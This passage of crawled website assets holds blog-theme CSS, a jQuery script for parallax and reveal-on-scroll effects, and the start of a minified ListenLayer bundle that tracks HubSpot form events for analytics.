  margin-top: -16px;
}
.blog-sidebar input {
  width: 100%;
  border: 1px solid #939292;
  padding: 5px;
  border-radius: 5px;
  color: #939292;
}
.blog-sidebar input[type="checkbox"] {
  width: auto;
  margin: 5px 0;
}
.blog-sidebar input[type="submit"] {
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
  font-weight: 600;
  margin: 10px 0;
  padding: 10px;
}
.blog-sidebar input[type="submit"]:hover {
  color: #fff;
  background-color: var(--teal);
}
.blog-sidebar form .legal-consent-container {
  font-size: .75rem!important;
  color: var(--text);
  line-height: 1.5;
}
.blog-sidebar form .legal-consent-container p {
  font-size: .75rem!important;
  margin:10px 0;
  color: var(--text);
}
.blog-sidebar form li {
list-style: none;
}

.blog-topics-row {
  display: flex;
}
.blog-topics-row ul li {
  display: inline-block;
  margin: 0 10px 10px 10px;
}
.blog-topics-dropdown ul li {
  display: block;
  padding:10px;
}
.alltopicsdropdownlp {
  border:2px solid var(--midgray);
  width:375px;
}
.alltopicsdropdownlp li {
  border-bottom: none!important;
}
.alltopicsdropdown {
  padding: 20px 20px 20px 10px;
  border:2px solid var(--midgray);
  width: 410px;
}
@media only screen and (max-width: 1399px) {
.alltopicsdropdown {width:352px;}
.alltopicsdropdownlp {width:315px;}
}
@media only screen and (max-width: 1199px) {
.alltopicsdropdown {width:292px;}
.alltopicsdropdownlp {width:257px;padding:10px!important;}
}
@media only screen and (max-width: 991px) {
.alltopicsdropdown {width:212px;padding: 10px;}
.alltopicsdropdown li {margin-left: 0;}
}
@media only screen and (max-width: 767px) {
.alltopicsdropdown, .alltopicsdropdownlp {width:512px;}
}
@media only screen and (max-width: 540px) {
.alltopicsdropdown, .alltopicsdropdownlp {width:100%;}
}
.blog-meta-style {
  font-size: 12px;
  font-style: italic;
}
.posted-in .post-categories {
display: contents;
}
.posted-in .post-categories li {
  display: inline-block;
}
.blog-nohover1:hover {
  background-color: inherit !important;
  color: inherit !important;
}
.blog-nohover2:hover {
  background-color: inherit !important;
  color: inherit !important;
}
@media only screen and (max-width: 768px) {
  .blog-sidebar {padding-left:calc(var(--bs-gutter-x) * .5);padding-top: 45px;border-top: 1px solid;margin-top: 25px;}
}
.animate_this{
  opacity: 0;
}
.share-icon {
  font-size: 18px;
  margin: 3px;
 }
.wp-caption-text {
    font-style: italic;
    border: 1px solid #cacaca;
    padding: 5px 15px;
    margin-bottom: 30px;
    text-align:center;
}
/* blog subscribe bar */
.blog-sub-listpage form {
  display: flex;
  align-items:center;
}
.blog-sub-listpage form .legal-consent-container .field.hs-form-field {
margin-bottom: 0;
}
.blog-sub-listpage form .legal-consent-container {
  font-size: .5rem!important;
  line-height: 1.5;
 width: 50%;
}
.blog-sub-listpage form .legal-consent-container p {
  font-size: .5rem!important;
  line-height: 1.5;
  margin-bottom: 5px;
}
.blog-sub-listpage form .legal-consent-container .hs-form-booleancheckbox-display input {
  margin-top: 4px;
}
.blog-sub-listpage form .legal-consent-container .hs-form-booleancheckbox {
  margin-bottom: 0;
}
.blog-sub-listpage form li {
list-style: none;
}
.blog-sub-listpage form .hs_email {
width: -webkit-fill-available;
    order: 2;
    max-width: 400px;
}
.blog-sub-listpage form .hs_submit {
  order: 3;
}
.blog-sub-listpage form .hs_email label {
  display: none;
}


.blog-sub-listpage form .hs_email input {
  height:50px;
  width: 100%;
  padding: 0 10px;
  border-radius: 0;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
  border-left:2px solid #fff;
  border-right:2px solid #fff;
}
.blog-sub-listpage form .hs_submit input {
  height:50px;
  width: 100%;
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
}
.blog-sub-listpage form .hs_submit input:hover {
  color: #fff;
  background-color: var(--teal);
}
@media only screen and (max-width: 768px) {
.blog-sub-listpage form {flex-wrap: wrap;}
.blog-sub-listpage form .legal-consent-container {width: 100%;}
.blog-sub-listpage form .hs_email {max-width: initial;}
}
.pagination .nav-links {
  display: flex;
  width: 100%;
  justify-content: center;
  margin: 0 0 30px;
}
.pagination .nav-links .page-numbers {
  padding: 3px 7px;
  margin:3px;
  border: 1px solid;
}
.pagination .nav-links .dots {
  padding: 3px 7px;
  margin:3px;
  border: 0px solid;
}

/* Footer */
footer {
  color: var(--text) !important;
}
footer a {
  color: var(--text) !important;
  text-decoration: none !important;
}
footer a:hover {
  color: var(--midgray) !important;
}
footer li {
  list-style-type: none;
  float: left;
}
footer li:first-child {
  margin-left: 0;
}
footer h5{
  font-family: var(--headerfont);
  color: var(--teal);
  font-weight: 900;
  font-size: 2em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
footer .badges img {
  max-width: 100px;
  margin-right: 20px;
}
footer .footersocialicons i {
  font-size: 1.5rem;
  margin-right: 20px;
}
footer .custom-logo-link img {
  max-width: 100%;
}
footer .footermenulinks a {color: var(--lightgray)!important;}
footer form {display: flex;flex-wrap: wrap;margin-top: -20px;}
footer form .hs_email {width: 75%}
footer form .hs_email label {display: none;}
footer form .hs_email .hs-error-msgs label {display: inherit;color: red;}
footer form .hs_email input {
  height:50px;
  width: 100%;
  padding: 0 10px;
  border-radius: 0;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
  border-left:2px solid #fff;
  border-right:2px solid #fff;
}
footer form .hs_submit {width: 25%}
footer form .hs_submit input {
  height:50px;
  width: 100%;
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
}
footer form .hs_submit input:hover {
  color: #fff;
  background-color: var(--teal);
}
footer form .legal-consent-container {order: 3;font-size: .8rem;margin-top: 20px;}
footer form .legal-consent-container p {font-size: .8rem;}

/*Padding Rules for Blocks*/
.pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.pad-top-0{
  padding-top: 0rem;
}
.pad-bot-0{
  padding-bottom: 0rem;
}
.pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.pad-top-1{
  padding-top: 1rem;
}
.pad-bot-1{
  padding-bottom: 1rem;
}
.pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.pad-top-2{
  padding-top: 2rem;
}
.pad-bot-2{
  padding-bottom: 2rem;
}
.pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.pad-top-3{
  padding-top: 3rem;
}
.pad-bot-3{
  padding-bottom: 4rem;
}
.pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.pad-top-4{
  padding-top: 5rem;
}
.pad-bot-4{
  padding-bottom: 6rem;
}
.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}
.boxed-left .row{
  margin-left: inherit;
  margin-right: inherit;
}
/* Single Post Styles */

#single-crumbs{
  padding: 2em 1em 2em 5em;
}
.single-marquee{
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 500px;
}
.black-bar{
  background-color: black;
}
.black-bar h1{
  color: white;
  padding: 1em 2em;
}
.carousel .carousel-inner .carousel-item img{
  object-fit: contain;
  object-position: center;
  overflow: hidden;
}
#gallery-carousel{
  padding-top: 40px;
}
.carousel .carousel-indicators{
  top: 0 !important;
  left: 0 !important;
  right: auto !important;
  height: 15px;
}
.carousel .carousel-indicators li {
  border-radius: 12px !important;
  border: 1px solid var(--black);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
}
.carousel .carousel-indicators li.active{
  background-color: var(--black);
}
.responsive-iframe{
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;
}
.responsive-iframe iframe{
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  margin-top: 2em;
}
.black-bar .fake-h1{
  color: white;
  padding: 1em 2em;
}
/*Related Markets */

.related-markets{
  background-color: #ecf1f5;
}
.related-markets h2{
  margin-bottom: 50px;
}

/* Search Results */

.searchresults img {width: 100%;height: auto;}

--- FILE ---
content_type: text/javascript
request_url: https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 998
content:
/*
*
*  BLOX JS
*  Goldstein Group Communications - @2019 UID
*
*/

(function ($) {
	'use strict';

// GLOBAL VARIABLES

if (typeof BLOX == 'undefined') {
  var BLOX = {};
}

$.fn.isInViewport = function() {
	var elementTop = $(this).offset().top;
	var elementBottom = elementTop + $(this).outerHeight();
	var viewportTop = $(window).scrollTop();
	var viewportBottom = viewportTop + ($(window).height() - 100);
	return elementBottom > viewportTop && elementTop < viewportBottom;
};

BLOX.site = function() {
	return {

		init: function () {
			BLOX.site.initEvents();
		},

		initEvents: function () {

			// INIT JQUERY EVENTS
      BLOX.site.parallax();
      BLOX.site.revealOnScroll();
			BLOX.site.formFieldsSize();
			//BLOX.site.twoColBG_sizing();

			$(window).resize( function() {
        BLOX.site.parallax();
        BLOX.site.revealOnScroll();
				//BLOX.site.twoColBG_sizing();
			});

			 $(window).scroll(function() {
        BLOX.site.revealOnScroll();
        BLOX.site.parallax();
			 });
		},
		setHeightToTallest: function (elem) {
			elem.height('auto');
			var tallestHeight = 0;
			element.each(function(){
				var thisHeight = $(this).outerHeight();
				if(parseInt(thisHeight) > parseInt(tallestHeight) ){
					tallestHeight = thisHeight;
				}
			});
			element.height(tallestHeight);

		},
    windowWidth: function(){
			var windowWidth = window.innerWidth ? window.innerWidth : $(window).width();
			return windowWidth;
		},
		windowHeight: function(){
			var windowHeight = window.innerHeight ? window.innerHeight : $(window).height();
			return windowHeight;
		},
		isElementVisible: function (element) {
			if(element.is(':visible')){
				//console.log('element is visible');
				return true;
			}
			else {
				//console.log('element is hidden');
				return false;
			}
		},
    parallax: function(elem) {
      var windowWidth = BLOX.site.windowWidth();
      if(575 < windowWidth){
        var scrolled = $(window).scrollTop()
        $('.parallax').each(function(index, element) {
          var initY = 0
          var height = $(this).height()
          var endY  = initY + $(this).height()
          var speed = $(this).data('speed');
          // Check if the element is in the viewport.
          var visible = BLOX.site.isElementVisible($(this));
          if(visible) {
            var diff = scrolled - initY
            var ratio = Math.round((diff / height) * 25)
            $(this).css('background-position','center ' + parseInt(-(ratio * speed)) + 'px')
          }
        });
      }
    },
		formFieldsSize: function() {
			if($('.form-block').length){
				$('li.gfield').each( function(){
					var $this = $(this),
					col = $this.find('input').attr('class');
					//$this.find('input').removeClass(col);
					$this.addClass(col);
				});
			};
    },
    revealOnScroll: function() {
		    $(".animate_this:not(.animated)").each(function(){
					if($(this).isInViewport()){
						//console.log('animation');
						$(this).addClass('animated ' + $(this).data('animation')).removeClass('animate_this'); //fadeInUpBig fadeInUp
					}
				});
		 },
		 twoColBG_sizing: function() {
 		    if( $('.two-columns').length ){
					var rowWidth = $('.two-columns').outerWidth();
					var windowWidth = BLOX.site.windowWidth();

					var margin;
					margin = windowWidth - rowWidth;
					margin = margin / 2;

					$('.two-columns .col').each( function(){
						var $this = $(this);
						var colWidth = $this.outerWidth();
						var calcWidth = colWidth + margin;
						$this.find('.background_div').css('width', calcWidth+'px');
					});

				}
 		 }
	};
}();

// HELPER METHODS

$( document ).ready(function() {
  BLOX.site.init();
});

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerhubspot.min.js
body_size: 9207
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerhubspot",[],t):"object"==typeof exports?exports.datalayerhubspot=t():e.datalayerhubspot=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=389)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},10:function(e,t,r){var o=r(29),n="object"==typeof self&&self&&self.Object===Object&&self,i=o||n||Function("return this")();e.exports=i},11:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=function(){this.handlers=[],this.onerror=console&&console.log||window.onerror||function(e){}};o.prototype.push=function(e){this.handlers.push(e)},o.prototype.dispatch=function(){for(var e=Array.prototype.slice.call(arguments,0),t=0;t<this.handlers.length;t++)try{this.handlers[t].apply(null,e)}catch(e){this.onerror(e)}};var n=o;t.default=n,e.exports=t.default},121:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_DATA_FORM_ID=t.HUBSPOT_FEATURE_POPUP_VALIDATION=t.HUBSPOT_FEATURE_FORM_VALIDATION=t.HUBSPOT_FORM_VALIDATION=t.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER=t.HUBSPOT_FEATURE_POPUP_FORM=t.HUBSPOT_FEATURE_POPUP_START=t.HUBSPOT_FEATURE_POPUP_VISIBLE=t.HUBSPOT_FEATURE_POPUP_LOADED=t.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE=t.HUBSPOT_FEATURE_FORM_FIELD_START=t.HUBSPOT_FEATURE_FORM_START=t.HUBSPOT_FEATURE_FORM_VISIBLE=t.HUBSPOT_FEATURE_REGULAR_FORM_LOADED=t.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED=t.HUBSPOT_FEATURE_POPUP_FORM_EVENT_ID_PREFIX=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_READY=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK=t.HUBSPOT_LISTENER_DEFAULT_OBJECT=t.HUBSPOT_LISTENER_CODE=void 0;t.HUBSPOT_LISTENER_CODE="hubspotForms";t.HUBSPOT_LISTENER_DEFAULT_OBJECT="dlhsDefaultObject";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK="hsFormCallback";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT="onFormSubmit";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_READY="onFormReady";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX="hsForm_";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS="hs-form-iframe";t.HUBSPOT_FEATURE_POPUP_FORM_EVENT_ID_PREFIX="hsPopUpForm";t.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED="hsFormSubmitted";t.HUBSPOT_FEATURE_REGULAR_FORM_LOADED="hsFormLoaded";t.HUBSPOT_FEATURE_FORM_VISIBLE="hsFormVisible";t.HUBSPOT_FEATURE_FORM_START="hsFormStart";t.HUBSPOT_FEATURE_FORM_FIELD_START="hsFormFieldStart";t.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE="hsFormFieldComplete";t.HUBSPOT_FEATURE_POPUP_LOADED="hsPopupLoaded";t.HUBSPOT_FEATURE_POPUP_VISIBLE="hsPopupVisible";t.HUBSPOT_FEATURE_POPUP_START="hsPopupStart";t.HUBSPOT_FEATURE_POPUP_FORM="hsPopupSubmitted";t.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER="hsRegularFormsSendAfter";t.HUBSPOT_FORM_VALIDATION="onFormFailedValidation";t.HUBSPOT_FEATURE_FORM_VALIDATION="hsFormValidationFailed";t.HUBSPOT_FEATURE_POPUP_VALIDATION="hsPopupValidationFailed";t.HUBSPOT_DATA_FORM_ID="data-form-id"},122:function(e,t,r){var o=r(123),n=r(17),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,l=o(function(){return arguments}())?o:function(e){return n(e)&&a.call(e,"callee")&&!s.call(e,"callee")};e.exports=l},123:function(e,t,r){var o=r(16),n=r(17);e.exports=function(e){return n(e)&&"[object Arguments]"==o(e)}},124:function(e,t){e.exports=function(){return!1}},125:function(e,t,r){var o=r(126),n=r(56),i=r(57),a=i&&i.isTypedArray,s=a?n(a):o;e.exports=s},126:function(e,t,r){var o=r(16),n=r(85),i=r(17),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&n(e.length)&&!!a[o(e)]}},127:function(e,t,r){var o=r(49),n=r(128),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!o(e))return n(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},128:function(e,t,r){var o=r(93)(Object.keys,Object);e.exports=o},129:function(e,t,r){var o=r(14)(r(10),"DataView");e.exports=o},130:function(e,t,r){var o=r(14)(r(10),"Promise");e.exports=o},131:function(e,t,r){var o=r(14)(r(10),"Set");e.exports=o},132:function(e,t,r){var o=r(14)(r(10),"WeakMap");e.exports=o},14:function(e,t,r){var o=r(52),n=r(55);e.exports=function(e,t){var r=n(e,t);return o(r)?r:void 0}},15:function(e,t,r){var o=r(10).Symbol;e.exports=o},16:function(e,t,r){var o=r(15),n=r(38),i=r(39),a=o?o.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?n(e):i(e)}},17:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},18:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},19:function(e,t){var r=Array.isArray;e.exports=r},2:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}e.exports=function(e,t,o){return t&&r(e.prototype,t),o&&r(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},262:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES=t.HUBSPOT_POPUP_LISTENER_STRUCTURES=t.HUBSPOT_LISTENER_ID_STRUCTURES=t.HUBSPOT_LISTENER_VALIDATION_STRUCTURES=t.HUBSPOT_LISTENER_STRUCTURES=void 0;t.HUBSPOT_LISTENER_STRUCTURES={text:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],email:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"},{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],tel:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],select:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],checkbox:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],radio:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],textarea:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-one":[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-multiple":[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}]};t.HUBSPOT_LISTENER_VALIDATION_STRUCTURES={text:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msg",type:"class"}},{parentContainer:"div.leadin-input-wrapper",messageQuery:{container:".error-text",dataSource:"textContent",position:"child"},validator:{position:"child",container:'input[type="text"]',value:"input-error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],email:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msgs",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs",type:"class"}},{parentContainer:"div.leadin-input-wrapper",messageQuery:{container:".error-text",dataSource:"textContent",position:"child"},validator:{position:"child",container:".input-email",value:"input-error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".coloader_img_container",useRequiredMessage:!0},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],checkbox:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".inputs-list",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],tel:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msgs",dataSource:"multi",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],radio:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".inputs-list",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],textarea:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],"select-one":[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],"select-multiple":[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],number:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msgs",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs",type:"class"}}],"general-message":[{messageQuery:{container:".hs_error_rollup .hs-error-msgs",dataSource:"textContent",position:"child"}}]};t.HUBSPOT_LISTENER_ID_STRUCTURES={text:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"}],number:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"}],email:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"},{parent:"div.leadin-input-wrapper",selector:"input.input-email",attribute:"id"}],tel:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"}],checkbox:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"}],radio:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"}],textarea:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"select.hs-input",attribute:"id"}],"select-one":[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"select.hs-input",attribute:"id"}],"select-multiple":[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"select.hs-input",attribute:"id"}]};t.HUBSPOT_POPUP_LISTENER_STRUCTURES={text:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textExcludeChildren"}],email:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textExcludeChildren"}],tel:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],checkbox:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],radio:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],textarea:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-one":[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-multiple":[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}]};t.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES={text:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.hs-input",attribute:"id"}],number:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.hs-input",attribute:"id"}],email:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.input-email",attribute:"id"},{parent:"div.leadin-input-wrapper",selector:"input.input-email",attribute:"id"}],tel:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.hs-input",attribute:"id"}],checkbox:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"}],radio:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"}],textarea:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"select.hs-input",attribute:"id"}],"select-one":[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"select.hs-input",attribute:"id"}],"select-multiple":[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"select.hs-input",attribute:"id"}]}},29:function(e,t,r){(function(t){var r="object"==typeof t&&t&&t.Object===Object&&t;e.exports=r}).call(this,r(37))},3:function(e,t){function r(t){return e.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},36:function(e,t,r){var o=r(14)(r(10),"Map");e.exports=o},37:function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},38:function(e,t,r){var o=r(15),n=Object.prototype,i=n.hasOwnProperty,a=n.toString,s=o?o.toStringTag:void 0;e.exports=function(e){var 